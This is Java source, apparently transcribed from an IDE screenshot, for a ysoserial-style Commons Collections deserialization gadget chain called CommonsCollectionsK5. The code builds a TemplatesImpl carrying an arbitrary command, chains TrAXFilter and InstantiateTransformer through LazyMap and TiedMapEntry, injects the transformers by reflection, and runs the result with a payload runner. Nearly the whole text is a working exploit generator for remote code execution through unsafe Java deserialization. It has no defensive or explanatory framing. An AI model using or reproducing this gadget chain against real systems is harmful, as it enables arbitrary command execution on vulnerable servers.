 public Map getObject(final String command) throws Exception {
//final Transformer[] transformers = CommonsCollectionsUtil.getTransformerList(command);
Object tpl = Gadgets.createTemplatesImpl(command);
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{tpl}),
new ConstantTransformer( constantToReturn: 1)
};
ChainedTransformer inertChain = new ChainedTransformer(new Transformer[]{});
HashMap<String, String> innerMap = new HashMap<~>();
Map m = LazyMap.decorate(innerMap, inertChain);
Map outerMap = new HashMap();
TiedMapEntry tied = new TiedMapEntry(m, key: "v");
outerMap.put(tied, "t");
innerMap.clear();
Reflections.setFieldValue(inertChain, fieldName: "iTransformers", transformers);
return outerMap;
}
public static void main(final String[] args) throws Exception {
//args = new String[]{"bcel:"};
PayloadRunner.run(CommonsCollectionsK5.class, args);
}